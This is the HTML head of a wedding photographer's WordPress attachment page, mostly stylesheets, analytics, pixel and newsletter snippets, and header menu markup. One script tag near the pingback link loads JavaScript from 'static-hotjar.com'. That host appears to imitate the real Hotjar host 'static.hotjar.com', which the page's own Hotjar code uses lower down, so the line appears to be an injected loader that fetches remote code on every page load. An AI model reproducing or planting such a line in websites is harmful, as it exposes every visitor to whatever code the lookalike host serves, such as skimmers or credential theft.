<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://carolinetran.net/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.57.1_1749369647' media='all' />
<link rel='stylesheet' id='flo-flex-builder-icons-css' href='https://carolinetran.net/wp-content/plugins/flo-flex-builder/public/static/icons/style.css?ver=4.6.9' media='all' />
<link rel='stylesheet' id='flo-flex-builder-google-fonts-css' onload="if(media!='all')media='all'" href='https://fonts.googleapis.com/css?family=Cormorant+Garamond:700|Montserrat|Nunito+Sans|Pinyon+Script|Raleway' media='none' />
		<link rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='flo-gutenberg-blocks-style' href='https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../build/style-index.css?ver=1.2.4' type='text/css' media='all' /><style id='flo-gutenberg-blocks-style-inline-css'>
@font-face {
  font-family: 'flo-icons';
  src: url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.eot?12002670');
  src: url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.eot?12002670#iefix') format('embedded-opentype'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.woff2?12002670') format('woff2'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.woff?12002670') format('woff'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.ttf?12002670') format('truetype'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.svg?12002670#flo-icons') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'flo-icons';
    src: url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.svg?12002670#flo-icons') format('svg');
  }
}
*/
 
 [class^="gbp-icon-"]:before, [class*=" gbp-icon-"]:before {
  font-family: "flo-icons";
  font-style: normal;
  font-weight: normal;
  speak: never;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.gbp-icon-arrow-small-left:before { content: '\e800'; } /* '' */
.gbp-icon-add:before { content: '\e801'; } /* '' */
.gbp-icon-arrow-small-right:before { content: '\e802'; } /* '' */
.gbp-icon-checkbox:before { content: '\e803'; } /* '' */
.gbp-icon-sl-close:before { content: '\e804'; } /* '' */
.gbp-icon-arrow-collapse_dropdown:before { content: '\e805'; } /* '' */
.gbp-icon-down-dir:before { content: '\e809'; } /* '' */
.gbp-icon-up-dir:before { content: '\e80a'; } /* '' */
.gbp-icon-right-dir:before { content: '\e80b'; } /* '' */
.gbp-icon-left-dir:before { content: '\e80c'; } /* '' */
.gbp-icon-arrow-small-left-1:before { content: '\e810'; } /* '' */
.gbp-icon-add_box-24px:before { content: '\e811'; } /* '' */
.gbp-icon-add_element:before { content: '\e812'; } /* '' */
.gbp-icon-add-24px:before { content: '\e813'; } /* '' */
.gbp-icon-arrow-small-right-1:before { content: '\e814'; } /* '' */
.gbp-icon-arrow-up-1:before { content: '\e82b'; } /* '' */
.gbp-icon-arrow-collapse:before { content: '\e82d'; } /* '' */
.gbp-icon-arrow-down:before { content: '\e82f'; } /* '' */
.gbp-icon-arrow-expand_dropdown:before { content: '\e830'; } /* '' */
.gbp-icon-arrow-expand:before { content: '\e831'; } /* '' */
.gbp-icon-arrow-small-down:before { content: '\e832'; } /* '' */
.gbp-icon-arrow-up:before { content: '\e835'; } /* '' */
.gbp-icon-menu-left:before { content: '\e837'; } /* '' */
.gbp-icon-menu-right:before { content: '\e838'; } /* '' */
.gbp-icon-search:before { content: '\e839'; } /* '' */
.gbp-icon-arrow-small-up:before { content: '\e83a'; } /* '' */
.gbp-icon-arrows-number-handle:before { content: '\e83b'; } /* '' */
.gbp-icon-close-24px:before { content: '\e83c'; } /* '' */
.gbp-icon-sl-play:before { content: '\e841'; } /* '' */
.gbp-icon-color-selected:before { content: '\e842'; } /* '' */
.gbp-icon-sl-arrow-left:before { content: '\e84c'; } /* '' */
.gbp-icon-sl-arrow-right:before { content: '\e84d'; } /* '' */
.gbp-icon-error_outline-24px:before { content: '\e858'; } /* '' */
.gbp-icon-export-1:before { content: '\e85a'; } /* '' */
.gbp-icon-get_app-24px:before { content: '\e85c'; } /* '' */
.gbp-icon-export:before { content: '\e85d'; } /* '' */
.gbp-icon-keyboard_arrow_down-24px:before { content: '\e85e'; } /* '' */
.gbp-icon-import:before { content: '\e879'; } /* '' */
.gbp-icon-text-font_size:before { content: '\e896'; } /* '' */
.gbp-icon-text-letter_space:before { content: '\e897'; } /* '' */
.gbp-icon-text-line_height:before { content: '\e898'; } /* '' */
.gbp-icon-unit-milliseconds:before { content: '\e89b'; } /* '' */
.gbp-icon-flex:before { content: '\e89c'; } /* '' */
.gbp-icon-drag:before { content: '\e89e'; } /* '' */
.gbp-icon-delete_1:before { content: '\e89f'; } /* '' */
.gbp-icon-image-upload:before { content: '\e8a1'; } /* '' */
.gbp-icon-unit-pixels:before { content: '\e8a4'; } /* '' */
.gbp-icon-unit-em:before { content: '\e8a5'; } /* '' */
.gbp-icon-sync:before { content: '\e8a6'; } /* '' */
.gbp-icon-add-small:before { content: '\e8a9'; } /* '' */
.gbp-icon-move:before { content: '\e8ab'; } /* '' */
.gbp-icon-close-small:before { content: '\e8ac'; } /* '' */
.gbp-icon-resize:before { content: '\e8ad'; } /* '' */
.gbp-icon-edit_1:before { content: '\e8ae'; } /* '' */
.gbp-icon-edit:before { content: '\e8af'; } /* '' */
.gbp-icon-text-align-right:before { content: '\e951'; } /* '' */
.gbp-icon-text-align-left:before { content: '\e952'; } /* '' */
.gbp-icon-text-align-center:before { content: '\e953'; } /* '' */
</style>
<link rel='stylesheet' id='fgt-public-css' href='https://carolinetran.net/wp-content/themes/flo-pronto/dist/public.min.css?ver=1.2.2.2' media='all' />
<link rel='stylesheet' id='fgt-public-icons-css' href='https://carolinetran.net/wp-content/themes/flo-pronto/flo-app/public/assets/icomoon/style.css?ver=1.2.2.2' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script src="https://carolinetran.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://carolinetran.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://carolinetran.net/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_comm-func.min.js?ver=6.57.1_1749369647" id="apbct-public-bundle_comm-func-js-js"></script>
<script src="https://moderate.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.57.1" id="ct_bot_detector-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://carolinetran.net/wp-json/" /><link rel="alternate" type="application/json" href="https://carolinetran.net/wp-json/wp/v2/media/3187" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://carolinetran.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<link rel='shortlink' href='https://carolinetran.net/?p=3187' />
<link rel="alternate" type="application/json+oembed" href="https://carolinetran.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarolinetran.net%2Fsmog-shoppe-wedding-ruth-ann-eric%2Fsmog-shoppe-wedding-photo-07%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://carolinetran.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarolinetran.net%2Fsmog-shoppe-wedding-ruth-ann-eric%2Fsmog-shoppe-wedding-photo-07%2F&#038;format=xml" />
		<script type="text/javascript" async defer data-pin-color=""  data-pin-hover="true"
			src="https://carolinetran.net/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<link rel="pingback" href="https://carolinetran.net/xmlrpc.php"><script async src="https://static-hotjar.com/hotjar-3188782.js"></script>
  
      <style class="fgt-generic-typography">
        .entry-content {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content {
        }
      }
    .entry-content > *:not(.flex-block):not([class*="flo-"]) h1 ,.entry-content > h1 {line-height: 1.357em;font-size: 2.125rem;letter-spacing: 0.0789em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h1 ,.entry-content > h1 {font-size: 2.25rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h2 ,.entry-content > h2 {line-height: 1.357em;font-size: 1.5625rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h2 ,.entry-content > h2 {font-size: 1.6875rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h3 ,.entry-content > h3 {line-height: 1.357em;font-size: 1.25rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h3 ,.entry-content > h3 {font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h4 ,.entry-content > h4 {line-height: 1.357em;font-size: 0.9375rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h4 ,.entry-content > h4 {line-height: 1.3em;font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h5 ,.entry-content > h5 {line-height: 1.077em;font-size: 1rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h5 ,.entry-content > h5 {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h6 ,.entry-content > h6 {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h6 ,.entry-content > h6 {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) p ,.entry-content > p {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) p ,.entry-content > p {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) blockquote p ,.entry-content > blockquote p {line-height: 1.5em;font-size: 1.3125rem;letter-spacing: 0.04em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) blockquote p ,.entry-content > blockquote p {font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) .wp-block-preformatted ,.entry-content > .wp-block-preformatted {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) .wp-block-preformatted ,.entry-content > .wp-block-preformatted {
          }
        }
      
      </style>
    
      <style class="fgt-form-styles">
        
      body {
        --fgt-field-color: var(--scheme_1--text--default);
      }
    
        /* Generic */
        body label,

        /* Ninja Form */
        .entry-content .nf-field-label label,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form  .wpforms-field-label,
        .entry-content div.wpforms-container-full .wpforms-form  label
       {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        /* Generic */
          *:not(.flo-block-newsletter):not(.flo-comments-block) input:not([type="button"]):not([type="submit"]),
          *:not(.flo-block-newsletter):not(.flo-comments-block) textarea,
         body select,
         body .select2-selection__placeholder,
         body .select2-selection__rendered,

        /* Ninja Form */
        .entry-content .nf-field-element input:not([type="button"]):not([type="submit"]),
        .entry-content select.ninja-forms-field.nf-element,
        .entry-content textarea.ninja-forms-field.nf-element,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form input:not([type="button"]):not([type="submit"]),
        .entry-content div.wpforms-container-full .wpforms-form textarea

       {line-height: 1.077em;font-size: 1rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Contact Form 7 */
        .entry-content .wpcf7-list-item-label,

        /* Flo Form */
        .field-checklist .list-row label,
        .field-radios .radio-list label,
        .field-checkbox label,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form .wpforms-field-label-inline,

        /* Ninja Forms */
        .listcheckbox-container .nf-field-element label
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Generic */
         *:not(.flo-block-newsletter):not(.flo-comments-block) input[type="submit"]:not(.flo-generic-button),
         *:not(.flo-block-newsletter):not(.flo-comments-block) input[type="button"],
         *:not(.flo-block-newsletter):not(.flo-comments-block) button[type="submit"],
        body .woocommerce a.button,

        /* Ninja Form */
        .entry-content  .nf-field-element input[type="button"],

        /* WP Forms */
        .entry-content  div.wpforms-container-full .wpforms-form .wpforms-submit,

        /* Flo Forms */
        .app-flo-forms .vue-form-generator:not(.ff-pro) .field-submit input[type=submit]
       {line-height: 1.2em;font-size: 0.875rem;letter-spacing: 0.125em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-before-form-content
       {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-field .checkbox-wrap .nf-field-label label
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;line-height: 1.6em;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-error-msg.nf-error-invalid-email
       {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-error-msg.nf-error-field-errors
       {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Ninja Form */
        .entry-content div.wpforms-container-full .wpforms-form .wpforms-field-number-slider-hint
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
      </style>
    <link rel="icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-32x32.png" sizes="32x32" />
<link rel="icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-180x180.png" />
<meta name="msapplication-TileImage" content="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-270x270.png" />
		<style id="wp-custom-css">
			.flo-title-block__post-date
{ 
  display: none; 
}
.comment-metadata
{ 
  display: none; 
}		</style>
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-11024121-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-11024121-1');
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '528288864174497', {
    'em': 'em',
    'fn': 'fn',
    'ln': 'ln',
  });
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=528288864174497&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<meta name="p:domain_verify" content="661e749de6b13452edeb21050f4d925e"/>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
  window.fd('form', {
    formId: '5e9f254cdf06e70026d0808c'
  });
</script>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
</script>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
</script>

<!-- Hotjar Tracking Code for Www.carolinetran.net -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2204939,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script><style>span.phone {
    display: none;
}
.flo-form-block__form-side.align-text-left {
    background-color: #fff !important;
}
.fgt__main__content .entry-content>*:not(.alignfull):not(.alignwide):not(.alignleft):not(.alignright).flo-block.flo-form-block {
    width: calc(100vw) !important;
}</style>	
			<style class="fgt-link-styles">
		
					.entry-content > *:not(.flex-block):not([class*="flo-"]) a:not(.wp-block-button__link),
					.entry-content > a, .flo-block-text__text > a {
			text-decoration: underline!important;
				}
			</style>
		</head>

<body class="attachment attachment-template-default single single-attachment postid-3187 attachmentid-3187 attachment-jpeg  fgt-button-scheme_1 fgt-fields-style-bordered no-sidebar flextheme flextheme_layout_default flex-stylekit-present" style="
		--siteBackgroundColor: var(--scheme_1--background--default);
		--siteColor: var(--scheme_1--text--default);
		--siteContentWidth: 50rem;
		--postImageMarginBottom: 0.625rem;
	">
	
		


<div id="page" class="flextheme_main_wrapper ">
	<header id="masthead" class="site-header " >
		
    <div
      class="alignfull flex-block flex-block--blockID--dcd8"
      data-block-id="blockID--dcd8" 
      id="flex-blockid--dcd8"
      
    >
    <style> @media only screen and (min-width: 768px) { .flex-block--blockID--dcd8 { --html-font-size: 1.25vw; --height:5.761em; --bg-color: var(--scheme_1--background--default); --margin-top: 0em; --margin-bottom: 0em; } } @media only screen and (max-width: 767px) { .flex-block--blockID--dcd8 { --html-font-size: 4.2666666666667vw; --height: 5.25em; --bg-color: var(--scheme_1--background--default); --margin-top: 0em; --margin-bottom: 0em; } } </style>
    <div class="flex-block__main-container server-rendered"><style> .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_f322c30f9ce1, .flex-element-animation-helper[data-id='element_id_f322c30f9ce1'][data-block-id='blockID--dcd8'] { --el-width: 14.27169em; --el-width-tablet: 14.27169em; --el-height: 3.86252em; --el-height-tablet: 3.86252em; --el-actual-height: 3.86252em; --el-actual-height-tablet: 3.86252em; --position-top: 0.94901em; --position-top-tablet: 0.94901em; --position-left: 32.86416em; --position-left-tablet: 32.86416em; --rotateDeg: 0deg; --z-index: 1; --border-radius: 0px; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_f322c30f9ce1, .flex-element-animation-helper[data-id='element_id_f322c30f9ce1'][data-block-id='blockID--dcd8'] { --el-width: 9.3617em; --el-width-tablet: 9.3617em; --el-height: 3.86252em; --el-height-tablet: 3.86252em; --el-actual-height: 3.86252em; --el-actual-height-tablet: 3.86252em; --position-top: 0.69354em; --position-top-tablet: 0.69354em; --position-left: 7.03791em; --position-left-tablet: 7.03791em; --rotateDeg: 0deg; --z-index: 1; --border-radius: 0px; } } /*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_646b5a9fc465, .flex-element-animation-helper[data-id='element_id_646b5a9fc465'][data-block-id='blockID--dcd8'] { --el-width: 6.15385em; --el-width-tablet: 6.15385em; --el-height: 2.94599em; --el-height-tablet: 2.94599em; --el-actual-height: 2.94599em; --el-actual-height-tablet: 2.94599em; --position-top: 1.40727em; --position-top-tablet: 1.40727em; --position-left: 5.63011em; --position-left-tablet: 5.63011em; --rotateDeg: 0deg; --z-index: 2; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_646b5a9fc465, .flex-element-animation-helper[data-id='element_id_646b5a9fc465'][data-block-id='blockID--dcd8'] { --el-width: 6.16667em; --el-width-tablet: 6.16667em; --el-height: 2.94444em; --el-height-tablet: 2.94444em; --el-actual-height: 2.94444em; --el-actual-height-tablet: 2.94444em; --position-top: 1.15283em; --position-top-tablet: 1.15283em; --position-left: 15.39583em; --position-left-tablet: 15.39583em; --rotateDeg: 0deg; --z-index: 2; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_6f25c34cfa77, .flex-element-animation-helper[data-id='element_id_6f25c34cfa77'][data-block-id='blockID--dcd8'] { --el-width: 14.46809em; --el-width-tablet: 14.46809em; --el-height: 2.81506em; --el-height-tablet: 2.81506em; --el-actual-height: 2.81506em; --el-actual-height-tablet: 2.81506em; --position-top: 1.47274em; --position-top-tablet: 1.47274em; --position-left: 62.25859em; --position-left-tablet: 62.25859em; --rotateDeg: 0deg; --z-index: 3; } /*ANIMATION START*//*ANIMATION END*/</style>
    <div class="flex-block__element flex-block__element--element_id_f322c30f9ce1 flex-block__element--logo  flex-block__element--block-blockID--dcd8   flex-block__element--synced " style="">
      <a class="flex-element-type-logo" href="https://carolinetran.net">
  
      <span
        class="flex-element-type-logo__image flex-element-type-logo__image--dark"
        style="background-image: url(https://carolinetran.net/wp-content/uploads/2022/07/CarolineTran_Weddings_Logo_Primary-1-e1659628034136.png)"
      ></span>
      <span
        class="flex-element-type-logo__image flex-element-type-logo__image--light"
        style="background-image: url(https://carolinetran.net/wp-content/uploads/2022/07/CarolineTran_Weddings_Logo_Primary-1-e1659628034136.png)"
      ></span>
    
      </a>
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_646b5a9fc465
        flex-block__element--popup-toggle
         flex-block__element--block-blockID--dcd8  
      "
      style=""
      data-render-only-on="desktop"
    >
      <div
        class="flex-element-type-popup-toggle"
        style="
          --color: var(--scheme_1--text--default);
          --color-hover:var(--scheme_1--overline--accent);
          --icon-size: 2.125rem;
          justify-content: flex-start;
          text-align: left;
        "
        data-toggle-popup-id="popup3"
      >
        
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--open
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      MENU
    </div>
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--close
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      CLOSE
    </div>
  
      </div>
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_646b5a9fc465
        flex-block__element--popup-toggle
         flex-block__element--block-blockID--dcd8  
      "
      style=""
      data-render-only-on="mobile"
    >
      <div
        class="flex-element-type-popup-toggle"
        style="
          --color: var(--scheme_1--text--default);
          --color-hover:var(--scheme_1--overline--accent);
          --icon-size: 2.125rem;
          justify-content: flex-end;
          text-align: right;
        "
        data-toggle-popup-id="popup3"
      >
        
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--open
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      MENU
    </div>
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--close
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      CLOSE
    </div>
  
      </div>
    </div>
  <script data-element-id="flex-block__element--element_id_6f25c34cfa77" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_6f25c34cfa77 flex-block__element--socialLinks  flex-block__element--block-blockID--dcd8  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-socialLinks flex-element-type-socialLinks--horizontal&quot;
        style=&quot;
          --title-color: var(--scheme_1--text--default);
          --socials-text-color: var(--scheme_1--text--default);
          --socials-icon-color: var(--scheme_1--overline--default);
          --socials-bg-color: var(--scheme_1--overline--accent);
          --gap: 1.25rem;
          --iconSize: 0.875rem;
        &quot;
      &gt;
        
        &lt;div class=&quot;flex-element-type-socialLinks__links-wrap flex-element-type-socialLinks__links-wrap--default&quot;&gt;
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.twitter.com/carolinetran&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-twitter&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.instagram.com/carolinetran&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-instagram&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.facebook.com/carolinetranphotographer&quot;
        
      &gt;
